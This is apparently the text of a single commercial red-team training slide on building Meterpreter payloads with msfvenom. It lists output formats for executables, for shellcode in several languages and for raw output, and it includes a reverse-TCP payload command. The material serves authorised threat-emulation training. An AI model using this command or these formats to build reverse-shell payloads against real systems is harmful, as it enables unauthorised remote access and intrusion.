 CHIRON
TRAINING
Building Meterpreter Payloads
• Output format -f (-format)
• --help-formats
– Executable formats create executables such as a Windows exe or or msi
installer without UAC, or a Linux/Unix elf binary.
– Transform formats create code in the specified language to include in the
source code of an exploit. For instance C code, python or javascript.
– Raw format allows the shellcode to easily pipe into another tool.
Executable Formats
Transform Formats
Used with –v
(var-name)
asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe,
exe-only, exe-service, exe-small, hta-psh, jar,
jsp, loop-vbs, macho, msi, msi-nouac, osx-
app, psh, psh-cmd, psh-net, psh-reflection,
vba, vba-exe, vba-psh, vbs, war
bash, c, csharp, dw, dword,
hex, java, js_be, js_le, num,
perl, pl, powershell, ps1, py,
python, raw, rb, ruby, sh,
vbapplication, vbscript
bash, c, csharp,
java, perl,
powershell, py, rb,
sh, vbapplication,
vbscript
# msfvenom –p windows/meterpreter/reverse_tcp -f exe
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.